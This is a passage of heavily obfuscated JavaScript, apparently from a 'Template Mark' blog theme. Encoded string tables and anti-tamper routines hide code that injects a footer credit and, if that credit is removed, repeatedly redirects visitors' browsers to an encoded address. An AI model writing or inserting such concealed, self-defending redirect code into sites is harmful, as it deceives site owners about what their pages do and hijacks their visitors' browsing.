x38\x4f\x53','\x77\x36\x33\x43\x6e\x6b\x5a\x74\x58\x56\x77\x3d','\x77\x6f\x35\x43\x77\x37\x7a\x43\x75\x6a\x62\x44\x75\x63\x4b\x5a\x51\x46\x68\x44\x49\x52\x77\x3d','\x43\x63\x4b\x69\x77\x72\x34\x72\x77\x35\x62\x43\x6e\x7a\x6c\x44','\x63\x73\x4b\x4b\x47\x4d\x4f\x61\x77\x6f\x6b\x2b\x77\x36\x68\x75\x77\x70\x37\x43\x72\x6a\x77\x3d','\x77\x37\x76\x44\x75\x63\x4f\x49\x77\x37\x56\x70\x77\x35\x6c\x4f\x52\x77\x3d\x3d','\x77\x71\x4a\x34\x41\x73\x4f\x55','\x77\x36\x44\x43\x75\x4d\x4f\x34\x77\x37\x50\x44\x70\x63\x4b\x4b\x66\x6b\x33\x44\x69\x78\x72\x44\x6c\x77\x3d\x3d','\x49\x63\x4b\x64\x77\x37\x6c\x54\x55\x44\x4c\x44\x73\x45\x7a\x44\x68\x4d\x4b\x42\x59\x41\x3d\x3d','\x77\x37\x48\x43\x73\x73\x4f\x6d\x77\x36\x7a\x44\x73\x4d\x4b\x62\x62\x67\x3d\x3d','\x5a\x38\x4b\x50\x4e\x58\x4a\x4b\x77\x6f\x63\x51','\x49\x44\x66\x43\x6d\x44\x41\x3d','\x77\x35\x4c\x43\x6c\x54\x37\x44\x76\x67\x62\x44\x73\x32\x37\x43\x6d\x4d\x4b\x42\x77\x37\x2f\x43\x71\x77\x3d\x3d','\x77\x36\x37\x44\x73\x63\x4f\x58\x77\x37\x42\x4a\x77\x35\x52\x49','\x4b\x44\x35\x61\x77\x70\x70\x78\x59\x52\x41\x3d','\x77\x36\x76\x44\x72\x4d\x4f\x4e\x77\x37\x70\x41\x77\x34\x46\x2b\x52\x53\x4d\x5a\x57\x43\x6c\x42','\x77\x72\x64\x34\x43\x4d\x4f\x56\x77\x35\x44\x44\x70\x63\x4b\x43','\x58\x77\x46\x46\x4c\x51\x3d\x3d','\x47\x31\x38\x39','\x4f\x45\x67\x72\x4f\x38\x4b\x35\x77\x6f\x5a\x66\x56\x6b\x49\x56\x59\x77\x3d\x3d','\x77\x70\x62\x44\x69\x73\x4f\x59','\x77\x72\x33\x43\x70\x56\x38\x62\x77\x36\x76\x43\x76\x41\x63\x30\x77\x71\x6b\x3d','\x66\x6a\x77\x74\x77\x36\x51\x51\x77\x70\x6a\x43\x6b\x6c\x44\x43\x75\x38\x4f\x55','\x4b\x4d\x4f\x4a\x5a\x51\x3d\x3d','\x77\x6f\x48\x43\x68\x55\x62\x44\x71\x77\x3d\x3d','\x77\x72\x4e\x76\x45\x4d\x4f\x42','\x77\x35\x5a\x34\x77\x34\x76\x43\x6e\x73\x4f\x37\x54\x41\x3d\x3d','\x65\x42\x63\x37\x45\x4d\x4f\x79\x77\x72\x56\x4f\x48\x38\x4f\x6c','\x77\x70\x62\x44\x6b\x63\x4f\x4b\x77\x70\x39\x4a','\x77\x36\x39\x51\x54\x38\x4f\x73\x77\x36\x31\x56\x45\x42\x6b\x31\x64\x38\x4b\x47','\x4f\x6b\x41\x34','\x77\x6f\x39\x45\x77\x37\x58\x43\x73\x7a\x44\x43\x6f\x63\x4b\x46\x56\x52\x46\x4d\x49\x31\x59\x48\x77\x71\x6f\x59\x44\x63\x4b\x38\x62\x38\x4f\x46\x77\x72\x59\x7a\x77\x35\x45\x3d','\x50\x43\x7a\x43\x68\x51\x3d\x3d','\x44\x30\x34\x67\x77\x72\x2f\x43\x6b\x33\x7a\x44\x69\x4d\x4f\x2b\x56\x63\x4f\x36\x77\x71\x4a\x6f\x77\x6f\x49\x3d','\x43\x41\x44\x43\x71\x67\x3d\x3d','\x77\x36\x78\x66\x53\x4d\x4b\x4c\x77\x37\x72\x44\x6d\x73\x4f\x73\x77\x72\x66\x44\x75\x77\x3d\x3d','\x66\x69\x38\x73\x77\x37\x59\x3d','\x77\x70\x33\x43\x6d\x46\x4d\x3d','\x46\x38\x4b\x6f\x77\x72\x55\x3d','\x77\x36\x66\x44\x69\x57\x76\x44\x76\x73\x4f\x2f\x4d\x38\x4f\x35\x77\x6f\x4c\x43\x76\x4d\x4f\x59\x43\x51\x3d\x3d','\x44\x73\x4b\x5a\x77\x6f\x70\x65','\x77\x72\x72\x44\x6b\x46\x42\x6c\x51\x56\x2f\x43\x6e\x4d\x4f\x4b\x4e\x38\x4b\x2b\x49\x4d\x4f\x68\x49\x63\x4b\x47\x77\x35\x56\x32\x77\x70\x34\x34\x77\x34\x37\x44\x76\x4d\x4b\x78\x4b\x45\x2f\x44\x6b\x4d\x4b\x79\x77\x36\x42\x51\x77\x72\x70\x38\x77\x36\x67\x4a\x77\x37\x76\x44\x73\x38\x4f\x74\x44\x38\x4b\x53\x77\x37\x67\x4e\x77\x35\x4c\x44\x72\x63\x4f\x5a\x44\x56\x63\x71\x55\x4d\x4b\x66\x77\x36\x72\x44\x68\x44\x48\x44\x6f\x55\x34\x34\x77\x36\x50\x44\x71\x46\x58\x43\x6f\x4d\x4f\x37\x77\x34\x44\x43\x67\x79\x56\x77\x4d\x38\x4b\x49','\x77\x37\x4c\x44\x75\x57\x58\x43\x76\x73\x4f\x34\x47\x41\x3d\x3d','\x50\x4d\x4b\x35\x43\x73\x4b\x54\x77\x35\x41\x4a\x77\x35\x34\x68\x77\x71\x7a\x44\x67\x38\x4f\x4f\x77\x70\x49\x3d','\x43\x4d\x4b\x7a\x77\x71\x73\x6d\x77\x34\x63\x3d','\x4b\x78\x34\x36\x46\x63\x4f\x2f\x77\x72\x35\x62\x55\x38\x4f\x6a\x77\x36\x34\x48\x53\x52\x66\x44\x6a\x67\x3d\x3d','\x4c\x63\x4f\x66\x77\x36\x4a\x56\x55\x32\x76\x44\x71\x42\x37\x43\x6c\x51\x3d\x3d','\x77\x72\x58\x44\x6e\x63\x4f\x64\x77\x72\x46\x30\x56\x78\x72\x44\x73\x73\x4b\x32\x45\x6b\x59\x71\x57\x38\x4f\x65\x47\x38\x4f\x76\x77\x34\x59\x44\x5a\x38\x4b\x63\x77\x70\x42\x72\x77\x70\x7a\x43\x73\x73\x4b\x72\x77\x34\x35\x57\x77\x36\x48\x43\x73\x63\x4b\x37\x77\x34\x62\x43\x70\x63\x4b\x70\x77\x6f\x48\x43\x72\x63\x4f\x56\x77\x71\x4e\x36\x4f\x63\x4b\x52\x42\x73\x4f\x31\x49\x67\x6b\x4d\x77\x37\x70\x47\x45\x78\x59\x6b\x42\x68\x45\x35\x58\x63\x4b\x4c\x48\x6a\x34\x33\x77\x72\x54\x44\x6d\x44\x72\x44\x67\x63\x4f\x46\x77\x6f\x39\x43\x41\x55\x54\x43\x74\x77\x3d\x3d','\x4f\x58\x58\x43\x71\x53\x72\x43\x73\x4d\x4f\x2b\x66\x53\x72\x44\x69\x48\x67\x67\x46\x4d\x4b\x42\x77\x72\x66\x44\x72\x48\x77\x73\x77\x72\x66\x44\x6f\x53\x35\x61\x77\x36\x5a\x48\x53\x73\x4b\x6b\x42\x54\x37\x43\x6d\x7a\x67\x68\x46\x55\x2f\x43\x74\x31\x33\x44\x70\x78\x76\x44\x6e\x67\x41\x54\x77\x70\x4c\x44\x6f\x63\x4f\x6b\x77\x70\x59\x54\x77\x6f\x6f\x6d\x77\x70\x56\x4b\x77\x36\x49\x48\x77\x34\x6a\x43\x6a\x58\x44\x43\x6a\x44\x48\x44\x6e\x78\x56\x76\x77\x34\x70\x4c\x77\x35\x58\x43\x73\x42\x7a\x43\x68\x32\x2f\x44\x71\x6e\x48\x44\x70\x73\x4f\x52\x59\x63\x4f\x47\x77\x6f\x67\x3d','\x49\x44\x66\x43\x67\x53\x78\x36\x77\x36\x50\x44\x74\x41\x4a\x75\x4e\x4d\x4f\x75\x77\x34\x4a\x44\x77\x6f\x49\x66\x64\x63\x4f\x33\x77\x72\x44\x44\x6e\x32\x31\x6e\x59\x6d\x2f\x43\x68\x73\x4f\x61\x4b\x45\x72\x44\x68\x67\x3d\x3d','\x77\x36\x62\x44\x69\x58\x4c\x44\x69\x38\x4f\x69\x43\x4d\x4f\x6f\x77\x70\x67\x3d','\x77\x70\x5a\x30\x41\x4d\x4f\x52\x77\x34\x62\x44\x6f\x63\x4b\x55\x77\x6f\x76\x44\x6c\x54\x58\x43\x73\x73\x4f\x7a\x46\x51\x3d\x3d','\x77\x72\x72\x43\x75\x4d\x4f\x51\x77\x37\x68\x5a\x77\x35\x39\x49\x57\x47\x64\x42\x47\x42\x64\x48\x63\x73\x4f\x68\x77\x70\x38\x78\x77\x72\x4d\x6a\x44\x38\x4f\x6f\x44\x45\x77\x4b\x4a\x47\x76\x44\x72\x31\x62\x44\x6e\x6b\x34\x6e\x4b\x31\x44\x44\x6d\x68\x54\x44\x69\x73\x4f\x71\x42\x68\x77\x4d\x56\x73\x4b\x6b\x77\x35\x33\x44\x6f\x38\x4b\x61\x41\x6c\x6b\x4f\x77\x36\x4a\x62\x77\x35\x4c\x43\x72\x6c\x66\x44\x76\x4d\x4b\x78\x77\x36\x50\x43\x6e\x47\x62\x43\x6f\x6c\x7a\x44\x6a\x63\x4f\x69','\x4f\x4d\x4b\x4e\x46\x73\x4f\x41','\x43\x4d\x4b\x79\x77\x72\x38\x6e\x77\x34\x50\x43\x68\x44\x59\x3d','\x48\x38\x4b\x75\x77\x71\x45\x36\x77\x34\x37\x43\x6c\x7a\x59\x63\x77\x72\x6b\x59\x51\x73\x4f\x6c\x77\x34\x6f\x73\x51\x32\x54\x43\x74\x6a\x63\x41\x77\x71\x5a\x52\x42\x4d\x4f\x4e\x77\x70\x66\x43\x75\x51\x51\x38\x77\x34\x7a\x43\x67\x63\x4f\x65\x77\x37\x67\x59\x48\x4d\x4f\x55\x63\x77\x34\x2b\x77\x35\x6b\x7a\x66\x38\x4f\x4a\x4c\x45\x77\x51\x57\x6c\x4a\x34\x46\x73\x4b\x72\x62\x38\x4f\x6f\x55\x63\x4b\x63\x4d\x38\x4b\x6d\x77\x36\x37\x43\x75\x51\x6b\x35\x41\x51\x38\x52\x77\x37\x48\x43\x6e\x38\x4b\x73\x77\x6f\x77\x68\x77\x72\x51\x5a\x54\x4d\x4b\x5a\x77\x37\x34\x4d\x64\x4d\x4f\x75\x77\x35\x4c\x44\x6c\x69\x54\x44\x6e\x6b\x70\x6d\x77\x6f\x37\x44\x75\x4d\x4f\x30\x77\x70\x7a\x43\x73\x73\x4f\x42\x77\x35\x58\x43\x6c\x58\x6e\x44\x69\x6b\x58\x43\x70\x6c\x6e\x43\x6f\x54\x55\x74\x62\x46\x49\x6d\x4f\x55\x44\x44\x73\x53\x46\x6b\x47\x63\x4f\x2b\x77\x6f\x37\x43\x71\x63\x4f\x66\x58\x4d\x4f\x54\x50\x73\x4b\x36\x5a\x69\x67\x43\x77\x36\x52\x79\x77\x72\x30\x6f\x48\x73\x4f\x69\x66\x4d\x4b\x34\x58\x32\x66\x44\x69\x38\x4b\x76\x77\x71\x72\x44\x72\x4d\x4f\x48\x61\x4d\x4b\x4d\x61\x63\x4f\x57\x77\x34\x66\x43\x75\x73\x4b\x54\x77\x71\x42\x79\x45\x4d\x4b\x42\x77\x72\x67\x65\x77\x34\x52\x72\x77\x71\x66\x43\x72\x47\x56\x36\x66\x73\x4b\x58\x53\x4d\x4b\x39\x62\x77\x77\x59\x66\x4d\x4f\x46\x77\x34\x77\x69\x56\x77\x72\x43\x6d\x38\x4f\x46\x55\x4d\x4b\x48\x44\x63\x4b\x6f\x44\x79\x38\x76\x4d\x6e\x76\x43\x6e\x43\x6a\x44\x70\x4d\x4f\x32\x77\x72\x6b\x37\x49\x58\x38\x6c\x77\x35\x4e\x52','\x4f\x7a\x48\x43\x6c\x67\x3d\x3d','\x4c\x73\x4b\x4e\x46\x63\x4f\x52\x77\x70\x63\x3d','\x77\x70\x6e\x43\x6b\x44\x50\x43\x75\x51\x44\x44\x71\x31\x7a\x43\x6e\x38\x4b\x4c\x77\x71\x37\x44\x72\x41\x6e\x44\x71\x63\x4f\x51\x77\x71\x37\x44\x74\x58\x44\x44\x6a\x73\x4b\x55\x62\x4d\x4b\x75\x43\x73\x4b\x49\x77\x34\x6e\x43\x6d\x38\x4f\x6a\x4a\x38\x4f\x67\x58\x69\x4d\x78\x77\x71\x48\x43\x72\x48\x30\x6a\x77\x72\x6a\x44\x6f\x57\x51\x66\x46\x54\x35\x4e\x77\x34\x58\x43\x76\x6e\x42\x4a\x77\x6f\x56\x45\x77\x6f\x6e\x44\x6b\x54\x34\x41\x77\x6f\x5a\x61\x41\x38\x4b\x6a\x77\x35\x58\x43\x6c\x38\x4f\x33\x58\x38\x4f\x79\x77\x34\x7a\x43\x76\x7a\x58\x44\x6c\x6a\x67\x6f\x77\x35\x73\x66\x4b\x55\x78\x65\x66\x63\x4f\x79\x46\x30\x73\x6c\x45\x44\x4e\x49\x77\x71\x56\x77\x47\x32\x55\x3d','\x51\x45\x44\x43\x75\x79\x5a\x77\x77\x71\x33\x44\x71\x73\x4f\x73\x4f\x78\x6f\x44\x65\x32\x41\x41\x66\x6a\x38\x74\x56\x6e\x49\x5a\x4b\x56\x37\x44\x69\x4d\x4f\x67\x77\x35\x67\x6f\x77\x34\x6e\x43\x72\x73\x4f\x2f\x77\x72\x33\x44\x6e\x63\x4f\x79\x47\x57\x51\x44\x56\x30\x37\x43\x6b\x63\x4f\x35\x55\x48\x54\x44\x6c\x6c\x59\x41\x43\x38\x4f\x4e\x50\x79\x6f\x44\x63\x4d\x4f\x64\x77\x35\x58\x43\x69\x6a\x2f\x44\x6d\x57\x37\x43\x6f\x63\x4b\x59\x77\x71\x39\x78\x77\x35\x52\x66\x46\x73\x4f\x70\x66\x46\x72\x43\x71\x33\x4a\x7a\x51\x73\x4f\x61\x77\x35\x72\x44\x6c\x42\x76\x43\x6a\x6c\x58\x43\x67\x38\x4b\x58\x77\x70\x50\x43\x72\x78\x4e\x35\x77\x71\x58\x44\x67\x73\x4b\x49\x77\x37\x6e\x43\x6f\x73\x4b\x6d\x77\x72\x45\x3d','\x77\x70\x6a\x44\x6d\x4d\x4f\x4d\x77\x34\x51\x48\x77\x36\x51\x54\x53\x6a\x51\x45\x51\x73\x4f\x48\x4e\x51\x66\x43\x6b\x51\x48\x43\x71\x38\x4b\x73\x77\x71\x38\x69\x77\x36\x7a\x44\x6b\x67\x3d\x3d','\x44\x6c\x38\x35\x77\x72\x44\x43\x6d\x57\x62\x44\x76\x67\x3d\x3d','\x4d\x63\x4b\x6d\x77\x34\x54\x43\x68\x67\x3d\x3d','\x4f\x79\x35\x65\x77\x70\x6b\x3d','\x56\x46\x56\x50\x4f\x38\x4b\x78\x50\x67\x3d\x3d','\x65\x45\x39\x6f\x59\x73\x4f\x37\x77\x6f\x41\x62','\x4e\x73\x4f\x51\x61\x69\x41\x3d','\x77\x71\x77\x48\x66\x38\x4f\x4f\x42\x4d\x4b\x46\x59\x63\x4b\x30\x77\x71\x74\x5a\x77\x34\x76\x44\x6a\x77\x3d\x3d','\x65\x38\x4b\x57\x77\x36\x46\x51\x55\x6c\x50\x44\x70\x55\x33\x44\x6b\x4d\x4b\x42\x65\x77\x3d\x3d','\x43\x38\x4b\x77\x77\x6f\x58\x44\x71\x57\x76\x43\x6c\x4d\x4f\x2f\x58\x68\x49\x32\x77\x71\x77\x6a\x56\x47\x55\x45\x48\x4d\x4f\x35','\x63\x38\x4b\x38\x46\x38\x4b\x49\x77\x34\x77\x54','\x77\x70\x50\x44\x6e\x4d\x4f\x4f\x77\x70\x49\x3d','\x77\x35\x70\x2b\x77\x35\x76\x43\x6e\x73\x4f\x73\x44\x58\x78\x6c\x77\x71\x48\x44\x6e\x7a\x4c\x43\x6b\x73\x4b\x48\x66\x6b\x67\x3d','\x49\x73\x4b\x59\x77\x71\x70\x63\x77\x37\x37\x44\x67\x68\x59\x70\x64\x54\x41\x47\x52\x41\x68\x4b\x4e\x32\x31\x46\x77\x6f\x73\x3d','\x77\x34\x68\x70\x77\x35\x44\x44\x6e\x4d\x4f\x31\x44\x4d\x4f\x6a\x77\x34\x77\x3d','\x77\x36\x63\x4f\x61\x4d\x4f\x46\x41\x63\x4b\x43\x55\x38\x4f\x67','\x59\x38\x4f\x49\x62\x69\x49\x4a\x77\x6f\x39\x65\x65\x41\x3d\x3d','\x58\x68\x6f\x6f\x77\x72\x44\x43\x6a\x44\x6a\x43\x75\x51\x3d\x3d','\x4b\x6c\x77\x67\x77\x34\x76\x43\x74\x51\x3d\x3d','\x59\x46\x50\x44\x69\x31\x48\x43\x69\x43\x37\x44\x67\x55\x58\x44\x70\x6c\x54\x43\x6a\x63\x4f\x57\x77\x6f\x5a\x77\x77\x36\x37\x44\x76\x73\x4f\x6c\x77\x36\x41\x3d','\x44\x31\x4d\x74\x77\x72\x6e\x43\x6d\x6d\x54\x44\x71\x51\x3d\x3d','\x44\x73\x4f\x73\x77\x72\x7a\x44\x73\x41\x3d\x3d'];(function(_0x403d51,_0x5739f1){var _0x12a5ad=function(_0x19a8a2){while(--_0x19a8a2){_0x403d51['push'](_0x403d51['shift']());}};var _0x36b4eb=function(){var _0x41eacc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2787b0,_0x451d9f,_0x3bc015,_0x4f20b9){_0x4f20b9=_0x4f20b9||{};var _0x44c771=_0x451d9f+'='+_0x3bc015;var _0x5bbd3a=0x0;for(var _0x3e1372=0x0,_0x3fc0bb=_0x2787b0['length'];_0x3e1372<_0x3fc0bb;_0x3e1372++){var _0x450f2f=_0x2787b0[_0x3e1372];_0x44c771+=';\x20'+_0x450f2f;var _0x445219=_0x2787b0[_0x450f2f];_0x2787b0['push'](_0x445219);_0x3fc0bb=_0x2787b0['length'];if(_0x445219!==!![]){_0x44c771+='='+_0x445219;}}_0x4f20b9['cookie']=_0x44c771;},'removeCookie':function(){return'dev';},'getCookie':function(_0x5bb697,_0x87c9bd){_0x5bb697=_0x5bb697||function(_0x39ba8f){return _0x39ba8f;};var _0x5bf656=_0x5bb697(new RegExp('(?:^|;\x20)'+_0x87c9bd['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x5792eb=function(_0x1d13a3,_0x9c7a5e){_0x1d13a3(++_0x9c7a5e);};_0x5792eb(_0x12a5ad,_0x5739f1);return _0x5bf656?decodeURIComponent(_0x5bf656[0x1]):undefined;}};var _0x1b493f=function(){var _0x4ba293=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x4ba293['test'](_0x41eacc['removeCookie']['toString']());};_0x41eacc['updateCookie']=_0x1b493f;var _0x2cc650='';var _0x399ad2=_0x41eacc['updateCookie']();if(!_0x399ad2){_0x41eacc['setCookie'](['*'],'counter',0x1);}else if(_0x399ad2){_0x2cc650=_0x41eacc['getCookie'](null,'counter');}else{_0x41eacc['removeCookie']();}};_0x36b4eb();}($tmark_0x5739,0x172));var $tmark_0x12a5=function(_0x403d51,_0x5739f1){_0x403d51=_0x403d51-0x0;var _0x12a5ad=$tmark_0x5739[_0x403d51];if($tmark_0x12a5['YFvjiN']===undefined){(function(){var _0x41eacc=function(){var _0x399ad2;try{_0x399ad2=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x2787b0){_0x399ad2=window;}return _0x399ad2;};var _0x1b493f=_0x41eacc();var _0x2cc650='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x1b493f['atob']||(_0x1b493f['atob']=function(_0x451d9f){var _0x3bc015=String(_0x451d9f)['replace'](/=+$/,'');var _0x4f20b9='';for(var _0x44c771=0x0,_0x5bbd3a,_0x3e1372,_0x3fc0bb=0x0;_0x3e1372=_0x3bc015['charAt'](_0x3fc0bb++);~_0x3e1372&&(_0x5bbd3a=_0x44c771%0x4?_0x5bbd3a*0x40+_0x3e1372:_0x3e1372,_0x44c771++%0x4)?_0x4f20b9+=String['fromCharCode'](0xff&_0x5bbd3a>>(-0x2*_0x44c771&0x6)):0x0){_0x3e1372=_0x2cc650['indexOf'](_0x3e1372);}return _0x4f20b9;});}());var _0x19a8a2=function(_0x450f2f,_0x445219){var _0x5bb697=[],_0x87c9bd=0x0,_0x5bf656,_0x5792eb='',_0x39ba8f='';_0x450f2f=atob(_0x450f2f);for(var _0x9c7a5e=0x0,_0x4ba293=_0x450f2f['length'];_0x9c7a5e<_0x4ba293;_0x9c7a5e++){_0x39ba8f+='%'+('00'+_0x450f2f['charCodeAt'](_0x9c7a5e)['toString'](0x10))['slice'](-0x2);}_0x450f2f=decodeURIComponent(_0x39ba8f);var _0x1d13a3;for(_0x1d13a3=0x0;_0x1d13a3<0x100;_0x1d13a3++){_0x5bb697[_0x1d13a3]=_0x1d13a3;}for(_0x1d13a3=0x0;_0x1d13a3<0x100;_0x1d13a3++){_0x87c9bd=(_0x87c9bd+_0x5bb697[_0x1d13a3]+_0x445219['charCodeAt'](_0x1d13a3%_0x445219['length']))%0x100;_0x5bf656=_0x5bb697[_0x1d13a3];_0x5bb697[_0x1d13a3]=_0x5bb697[_0x87c9bd];_0x5bb697[_0x87c9bd]=_0x5bf656;}_0x1d13a3=0x0;_0x87c9bd=0x0;for(var _0x148445=0x0;_0x148445<_0x450f2f['length'];_0x148445++){_0x1d13a3=(_0x1d13a3+0x1)%0x100;_0x87c9bd=(_0x87c9bd+_0x5bb697[_0x1d13a3])%0x100;_0x5bf656=_0x5bb697[_0x1d13a3];_0x5bb697[_0x1d13a3]=_0x5bb697[_0x87c9bd];_0x5bb697[_0x87c9bd]=_0x5bf656;_0x5792eb+=String['fromCharCode'](_0x450f2f['charCodeAt'](_0x148445)^_0x5bb697[(_0x5bb697[_0x1d13a3]+_0x5bb697[_0x87c9bd])%0x100]);}return _0x5792eb;};$tmark_0x12a5['kKreAi']=_0x19a8a2;$tmark_0x12a5['zORDpR']={};$tmark_0x12a5['YFvjiN']=!![];}var _0x36b4eb=$tmark_0x12a5['zORDpR'][_0x403d51];if(_0x36b4eb===undefined){if($tmark_0x12a5['MzcZKu']===undefined){var _0x4b0211=function(_0x5ba34b){this['cMUQxm']=_0x5ba34b;this['LGYwZB']=[0x1,0x0,0x0];this['SnqGdn']=function(){return'newState';};this['aQDvjk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['TAPIkG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4b0211['prototype']['obsklc']=function(){var _0x2f1a89=new RegExp(this['aQDvjk']+this['TAPIkG']);var _0x25c809=_0x2f1a89['test'](this['SnqGdn']['toString']())?--this['LGYwZB'][0x1]:--this['LGYwZB'][0x0];return this['fYZVvb'](_0x25c809);};_0x4b0211['prototype']['fYZVvb']=function(_0x5cdd47){if(!Boolean(~_0x5cdd47)){return _0x5cdd47;}return this['MLNaDx'](this['cMUQxm']);};_0x4b0211['prototype']['MLNaDx']=function(_0x1f6b19){for(var _0x5f36bb=0x0,_0x6c1b5a=this['LGYwZB']['length'];_0x5f36bb<_0x6c1b5a;_0x5f36bb++){this['LGYwZB']['push'](Math['round'](Math['random']()));_0x6c1b5a=this['LGYwZB']['length'];}return _0x1f6b19(this['LGYwZB'][0x0]);};new _0x4b0211($tmark_0x12a5)['obsklc']();$tmark_0x12a5['MzcZKu']=!![];}_0x12a5ad=$tmark_0x12a5['kKreAi'](_0x12a5ad,_0x5739f1);$tmark_0x12a5['zORDpR'][_0x403d51]=_0x12a5ad;}else{_0x12a5ad=_0x36b4eb;}return _0x12a5ad;};$(document)[$tmark_0x12a5('\x30\x78\x32\x31\x63','\x54\x44\x25\x76')](function(){$($tmark_0x12a5('\x30\x78\x31\x61\x31','\x5d\x4c\x21\x52'))[$tmark_0x12a5('\x30\x78\x38\x39','\x25\x6b\x37\x25')]($tmark_0x12a5('\x30\x78\x32\x31\x30','\x6b\x68\x78\x54'),$tmark_0x12a5('\x30\x78\x31\x34\x65','\x50\x61\x53\x21'))[$tmark_0x12a5('\x30\x78\x31\x61\x32','\x69\x56\x56\x69')]('\x43\x72\x65\x61\x74\x65\x64\x20\x77\x69\x74\x68\x20\x3c\x69\x20\x73\x74\x79\x6c\x65\x3d\x22\x63\x6f\x6c\x6f\x72\x3a\x23\x66\x66\x36\x39\x35\x64\x3b\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x61\x20\x66\x61\x2d\x68\x65\x61\x72\x74\x22\x3e\x3c\x2f\x69\x3e\x20\x62\x79\x20\x3c\x61\x20\x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x74\x65\x6d\x70\x6c\x61\x74\x65\x6d\x61\x72\x6b\x2e\x63\x6f\x6d\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x20\x76\x69\x73\x69\x62\x6c\x65\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x6f\x70\x61\x63\x69\x74\x79\x3a\x20\x31\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x72\x65\x6c\x61\x74\x69\x76\x65\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x20\x31\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x33\x70\x78\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x33\x33\x33\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x22\x3e\x54\x65\x6d\x70\x6c\x61\x74\x65\x20\x4d\x61\x72\x6b\x3c\x2f\x61\x3e');setInterval(function(){if(!$($tmark_0x12a5('\x30\x78\x31\x39\x37','\x43\x6a\x68\x76'))[$tmark_0x12a5('\x30\x78\x31\x63\x61','\x2a\x53\x77\x53')])window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][$tmark_0x12a5('\x30\x78\x31\x32\x66','\x41\x29\x41\x48')]=$tmark_0x12a5('\x30\x78\x35\x32','\x23\x28\x46\x71');},0xbb8);});function $tmark_0x270de6(){verticalOffset=$tmark_0x12a5('\x30\x78\x35\x39','\x58\x6c\x4e\x66')!=typeof verticalOffset?verticalOffset:0x0,element=$($tmark_0x12a5('\x30\x78\x31\x38','\x5a\x55\x67\x68')),offset=element[$tmark_0x12a5('\x30\x78\x32\x33\x38','\x25\x4a\x24\x46')](),offsetTop=offset['\x74\x6f\x70'],$($tmark_0x12a5('\x30\x78\x63\x38','\x6b\x68\x78\x54'))[$tmark_0x12a5('\x30\x78\x31\x65','\x2a\x35\x4c\x36')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,$tmark_0x12a5('\x30\x78\x32\x32\x66','\x2a\x35\x4c\x36'))[$tmark_0x12a5('\x30\x78\x31\x32','\x40\x4a\x66\x4e')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x19},0xc8)[$tmark_0x12a5('\x30\x78\x36\x35','\x45\x37\x4f\x30')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},0x96)[$tmark_0x12a5('\x30\x78\x31\x37\x31','\x38\x6e\x70\x50')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},0x32);}$('\x2e\x74\x6d\x61\x72\x6b\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x20\x68\x33')[$tmark_0x12a5('\x30\x78\x38\x35','\x64\x33\x57\x35')]($tmark_0x12a5('\x30\x78\x31\x61\x61','\x64\x33\x57\x35')),$('\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x73\x70\x69\x6e\x6e\x65\x72\x32\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x62\x6f\x75\x6e\x63\x65\x31\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x62\x6f\x75\x6e\x63\x65\x32\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x62\x6f\x75\x6e\x63\x65\x33\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e')[$tmark_0x12a5('\x30\x78\x66\x66','\x45\x51\x79\x42')]('\x2e\x74\x6d\x61\x72\x6b\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x20\x2e\x77\x69\x64\x67\x65\x74\x20\x68\x33\x2c\x20\x2e\x50\x6f\x70\x75\x6c\x61\x72\x50\x6f\x73\x74\x73\x20\x68\x32'),$(function(){$($tmark_0x12a5('\x30\x78\x31\x37\x34','\x42\x4e\x59\x61'))['\x72\x65\x6d\x6f\x76\x65'](),$($tmark_0x12a5('\x30\x78\x31\x66\x64','\x45\x37\x4f\x30'))[$tmark_0x12a5('\x30\x78\x32\x64\x30','\x75\x67\x50\x4f')]();}),$(document)[$tmark_0x12a5('\x30\x78\x32\x61\x63','\x64\x6a\x5a\x66')](function(){$($tmark_0x12a5('\x30\x78\x32\x30\x66','\x2a\x53\x77\x53'))[$tmark_0x12a5('\x30\x78\x32\x64\x30','\x75\x67\x50\x4f')]();}),$($tmark_0x12a5('\x30\x78\x35\x34','\x6b\x68\x78\x54'))['\x61\x74\x74\x72'](